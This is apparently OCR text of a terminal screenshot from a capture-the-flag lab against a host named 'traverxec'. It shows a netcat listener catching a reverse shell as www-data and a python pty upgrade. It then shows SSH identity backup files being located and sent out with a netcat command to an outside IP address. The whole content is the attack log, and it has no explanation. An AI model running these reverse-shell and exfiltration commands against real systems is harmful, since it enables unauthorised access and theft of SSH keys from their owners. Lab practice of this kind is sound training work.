 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:/home$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.165 51330 received!
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$ cd /home/david/public_www
cd /home/david/public_www
www-data@traverxec:/home/david/public_www$ ls
ls
index.html  protected-file-area
www-data@traverxec:/home/david/public_www$ cd pro
cd protected-file-area/
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
ls
backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ nc -w 3 10.10.14.
182 1234 < backup-ssh-identity-files.tgz
<3 10.10.14.182 1234 < backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$